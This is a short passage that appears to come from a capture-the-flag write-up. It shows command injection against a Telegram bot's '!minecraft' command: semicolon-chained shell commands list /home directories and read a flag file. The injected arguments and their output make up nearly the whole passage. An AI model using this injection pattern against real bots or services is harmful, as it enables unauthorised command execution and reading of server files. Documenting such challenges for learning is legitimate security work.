 !minecraft 1;ls -al /home 下午5:49
1
total 16
drwxr-xr-x 4 root root 4096 Apr 4 22:03 .
drwxr-xr-x 22 root root 4096 Apr 22 10:47 ..
drwxr-xr-x 4 telegram telegram 4096 Apr 22 10:38 telegram
drwxr-xr-x 2 root root 4096 Apr 17 15:08 wwwroot 下午5:49
!minecraft 1; ls -al /home/wwwroot/ 下午5:49
1
total 352
drwxr-xr-x 2 root root 4096 Apr 17 15:08 .
drwxr-xr-x 4 root root 4096 Apr 4 22:03 ..
-rwxr-xr-x 1 root root 343524 Apr 17 15:08 54605685_p0.jpg
-rw-r--r-- 1 root root 26 Apr 4 22:11 flag
-rw-r--r-- 1 root root 1736 Apr 17 15:08 index.html 下午5:49
!minecraft 1; cat /home/wwwroot/flag 下午5:49
1
CCTF{TELEGRAM_BOT_AND_Lf}
360安全播报（bobao.360.cn）